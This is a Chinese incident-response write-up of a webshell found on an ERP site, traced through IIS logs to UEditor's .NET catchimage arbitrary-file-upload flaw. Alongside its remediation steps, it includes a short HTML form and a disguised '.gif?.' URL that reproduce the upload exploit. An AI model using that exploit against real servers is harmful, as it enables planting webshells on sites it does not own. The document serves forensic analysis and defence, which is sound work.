 UEditor是百度的一个javascript编辑器的开源项目，很多开发人员都喜欢引用这个编辑器，但这个编辑器官网版本一直停留在
2016-05-26，已经很久没有更新了。
0x01 现象描述
HIDS预警：发现后门(Webshell)文件，建议您立即进行处理。
0x02 事件分析
1、发现Webshell
通过预警信息，找到木马文件路径：
20200309
web ERP ueditor net upload image 20200309
搜索 20200309
组织 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
6371936331449320626965500.cer 2020/3/9 15:08 安全证书 1 KB
6371936331547308527564083.ashx 2020/3/9 15:08 ASP.NET Generi... 13 KB
备注：紧急处理，通过禁止动态脚本在上传目录的运行权限，使webshell无法成功执行。
2、定位文件上传时间
根据Webshell文件创建时间，2020年3月9日 15:08:34
20200309
文件 主页 共享 查看
« net upload image 20200309
搜索"20200309"
名称 修改日期
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
6371936331449320626965500.cer 2020/3/9 15:08
6371936331547308527564083.ashx 2020/3/9 15:08
web.config 2020/3/10 14:53
6371936331449320626965500.cer 属性
常规 安全 详细信息 以前的版本
6371936331449320626965500.cer
文件类型: 安全证书 (.cer)
打开方式: 加密外壳扩展 更改(C)...
位置: D:\ \ueditor\net\upload\image\2020
大小: 102 字节 (102 字节)
占用空间: 0 字节
创建时间: 2020年3月9日，15:08:34
修改时间: 2020年3月9日，15:08:34
访问时间: 2020年3月9日，15:08:34
3、Web访问日志关联分析
由于，IIS日志时间与系统时间相差8小时，系统时间是15:08，我们这里查看的是 7:08的日志时间。
2020-03-09 07:08:34 10.215.2.128 POST /ueditor/net/controller.ashx action=catchimage
...................
...................
2020-03-09 07:08:35 10.215.2.128 POST /ueditor/net/controller.ashx action=catchimage
找到对应的网站访问日志，在文件创建时间隔间里，我们会注意到这样两个ueditor的访问请求，初步怀疑是UEditor编辑器任
意文件上传漏洞。
4、本地漏洞复现
A、本地构建一个html
<form action="http://xxxxxxxxx/ueditor/net/controller.ashx?action=catchimage"enctype="application/x-www-
form-urlencoded"  method="POST">
  <p>shell addr:<input type="text" name="source[]" /></p >
  <inputtype="submit" value="Submit" />
</form>
B、上传webshell，上传成功
文件 | C:/Users/Bypass/Desktop/1.html
shell addr: http://www. .com/1.gif?.
经漏洞复现，确认UEditor编辑器任意文件上传漏洞。
5、还原攻击者行为
通过相关文件的访问记录进行关联分析，攻击者通过 ueditor编辑器成功上传webshell。
0x03 事件处理
1、删除Webshell
清楚已发现的webshell，并尝试查找可能隐藏的webshell。
2、代码完整性验证
我们来思考一个问题，如果有一个免杀的Webshell隐藏在数以万行的代码中，怎么搞？
文件完整性校验，检查网站的源码是否被篡改过。
操作过程：
通过查看服务器上已部署的源代码版本，找研发同事要同样版本的代码。把纯净源码的所有文件计算一次hash值保存，再到
服务器上执行一次hash值，通过比对hash值，输出新创建的/被修改过的/删除的文件列表。
3、系统入侵排查
对系统做一个整体排查，确认是否存在后门
4、代码修复
反馈给相关开发人员进行代码修复。
</>
65